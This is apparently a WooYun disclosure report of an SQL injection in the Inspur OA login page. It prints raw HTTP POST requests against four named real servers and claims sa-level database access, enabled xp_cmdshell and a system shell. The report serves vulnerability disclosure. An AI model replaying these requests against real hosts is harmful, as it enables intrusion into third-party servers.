漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-084893


漏洞标题:浪潮OA平台存在通用SQL注入(sa权限)导致Getshell
相关厂商:浪潮
漏洞作者: 淡漠天空
提交时间:2014-11-27 18:03
修复时间:2015-02-25 18:04
公开时间:2015-02-25 18:04
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-11-27: 细节已通知厂商并且等待厂商处理中
2014-12-01: 厂商已经确认,细节仅向厂商公开
2014-12-04: 细节向第三方安全合作伙伴开放
2015-01-25: 细节向核心白帽子及相关领域专家公开
2015-02-04: 细节向普通白帽子公开
2015-02-14: 细节向实习白帽子公开
2015-02-25: 细节向公众公开
简要描述:
恩。。。准备发大招
详细说明:
1.


POST /login.aspx HTTP/1.1
Content-Length: 342
Content-Type: application/x-www-form-urlencoded
User-Agent: Googlebot/2.1 (+http://www.googlebot.com/bot.html)
X-Requested-With: XMLHttpRequest
Referer: http://124.133.235.142/
Host: 124.133.235.142
Connection: Keep-alive
Accept-Encoding: gzip,deflate
Accept: */*
Login1%24LoginButton=%e7%99%bb%20%e9%99%86&Login1%24Password=-1&Login1%24UserName=xiiuihis&__EVENTVALIDATION=/wEWBQLAzvyqCgKUvNa1DwL666vYDAKnz4ybCALzvPXhDdtVYxmgCpWpd/lnj1fN2Yur4URf&__VIEWSTATE=/wEPDwUJNTk5NDgzNDUxD2QWAgIDD2QWAgIBD2QWAmYPZBYCAg0PEA8WAh4HQ2hlY2tlZGhkZGRkZOVO1bHn9/21BR9t/xdICemeN2ay
2.
POST /login.aspx HTTP/1.1
Content-Length: 523
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://oa.zoomber.cn/
Cookie: ASP.NET_SessionId=oznhzyrez0hj2kiveiskyw3r
Host: oa.zoomber.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
Login1%24LoginButton=%e7%99%bb%20%e9%99%86&hidUseSecrityPassword=1&Login1%24Password=-1&Login1%24RememberMe=on&Login1%24UserName=bygpvqgy&__EVENTARGUMENT=&__EVENTTARGET=&__EVENTVALIDATION=/wEWBwKqiomNCgKUvNa1DwL666vYDAKC0q%2bkBgKnz4ybCALzvPXhDQL3sd%2bdA8Kl5spTRqhGioVs0qXHlIZjRWPA&__VIEWSTATE=/wEPDwUKMTMwMDgxMTYwNw9kFgICAw9kFgICAQ9kFgJmD2QWAgINDxAPFgIeB0NoZWNrZWRoZGRkZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAQURTG9naW4xJFJlbWVtYmVyTWVQ/iD8%2bCqqHNljGD3bws2ODwKNHg%3d%3d
3.

POST /login.aspx HTTP/1.1
Content-Length: 416
Content-Type: application/x-www-form-urlencoded
User-Agent: Googlebot/2.1 (+http://www.googlebot.com/bot.html)
X-Requested-With: XMLHttpRequest
Referer: http://61.142.113.219/
Cookie: ASP.NET_SessionId=51gnrqimqxs2tzbg03wtaf45
Host: 61.142.113.219
Connection: Keep-alive
Accept-Encoding: gzip,deflate
Accept: */*
Login1%24LoginButton=%e7%99%bb%20%e9%99%86&hidUseSecrityPassword=0&Login1%24Password=-1&Login1%24UserName=fomhxofb&__EVENTVALIDATION=/wEWBgKwwq6PCgKUvNa1DwL666vYDAKnz4ybCALzvPXhDQL3sd%2bdA6jY3T5PlIoRuTRJj%2bglvaxf6h34&__VIEWSTATE=/wEPDwUKMTAzMzM0MDEwNQ9kFgICAw9kFgICAQ9kFgJmD2QWAgINDxAPFgIeB0NoZWNrZWRoZGRkZGRcUIWRDurXl9Gu4PKJeEmtwIfmYg%3d%3d&__VIEWSTATEGENERATOR=C2EE9ABB
4.

POST /login.aspx HTTP/1.1
Content-Length: 448
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://oa.shinwa-mart.com/
Cookie: ASP.NET_SessionId=4vnnhp55vruwzd45eb4ltkzr
Host: oa.shinwa-mart.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
Login1%24LoginButton=%e7%99%bb%20%e9%99%86&hidUseSecrityPassword=0&Login1%24Password=-1&Login1%24UserName=rofeuvrr&__EVENTARGUMENT=&__EVENTTARGET=&__EVENTVALIDATION=/wEWBgKwwq6PCgKUvNa1DwL666vYDAKnz4ybCALzvPXhDQL3sd%2bdA6jY3T5PlIoRuTRJj%2bglvaxf6h34&__VIEWSTATE=/wEPDwUKMTAzMzM0MDEwNQ9kFgICAw9kFgICAQ9kFgJmD2QWAgINDxAPFgIeB0NoZWNrZWRoZGRkZGRcUIWRDurXl9Gu4PKJeEmtwIfmYg%3d%3d&__VIEWSTATEGENERATOR=C2EE9ABB
全部windows+mssql+sa权限
xpcmdshell开 NT系统权限
直接获取服务器权限
漏洞证明:
修复方案:
过滤
版权声明:转载请注明来源 淡漠天空@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:16
确认时间:2014-12-01 17:12
厂商回复:
最新状态:
暂无